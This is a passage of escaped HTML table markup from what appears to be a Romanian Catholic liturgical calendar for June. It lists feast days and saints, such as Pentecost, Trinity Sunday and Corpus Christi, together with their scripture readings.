1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 